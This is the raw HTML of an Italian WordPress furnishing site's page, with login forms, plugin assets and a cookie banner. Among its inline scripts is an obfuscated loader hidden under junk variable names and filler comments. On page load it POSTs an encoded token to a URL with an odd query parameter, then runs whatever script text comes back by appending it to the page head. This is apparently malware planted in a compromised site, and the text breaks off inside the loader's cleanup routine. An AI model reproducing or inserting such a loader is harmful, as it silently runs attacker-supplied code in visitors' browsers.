		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="eabe36700d" /><input type="hidden" name="_wp_http_referer" value="/divani-vecchia/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="eabe36700d" /><input type="hidden" name="_wp_http_referer" value="/divani-vecchia/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"HBFHVSZDn72JLG4e0RknCXFMM0ZFdVNaTitQTGU4RkpwbjlDUUE9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"8224d0fb06"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
